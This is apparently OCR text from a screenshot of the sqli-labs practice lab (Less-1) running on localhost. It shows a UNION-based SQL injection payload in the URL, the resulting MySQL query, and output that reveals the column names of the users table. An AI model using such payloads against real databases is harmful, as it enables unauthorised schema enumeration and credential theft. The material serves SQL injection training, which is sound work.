 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String** 页面(P) 安全(S) 工具(O)
Welcome Dhakkan
黄鑫
786561
右键弹出窗口
有效输入:-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='use
Your Login name:id,username,password
Your Password:3